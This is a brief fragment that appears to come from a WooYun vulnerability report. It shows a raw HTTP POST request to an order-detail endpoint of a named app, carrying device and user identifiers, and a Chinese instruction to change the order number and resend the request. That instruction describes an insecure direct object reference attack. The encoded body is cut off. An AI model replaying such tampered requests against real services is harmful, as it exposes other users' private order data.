 POST /annualleave/order/routeOrderDetail.json HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 273
Host: www.ut2o.com
Connection: Keep-Alive
bparam=%7B%22cp%22%3A0%2C%22imei%22%3A%22863849020487779%22%2C%22lang%22%3
A%22cn%22%2C%22orderInfoId%22%3A535%2C%22productType%22%3A0%2C%22re%22%3A0
%2C%22requesttype%22%3A0%2C%22sys%22%3A%22android%22%2C%22uri%22%3A%22%22%2C
%22userId%22%3A12563%2
{"cp":0,"imei":"863849020487779","lang":"cn","orderInfoId":535,"productType":0,"re":0,"requesttype":0,"sys":"android","u
ri":"","userId":12563,"vid":"1_0_0"}
找到订单号 修改然后重新发包
www.wooyun.org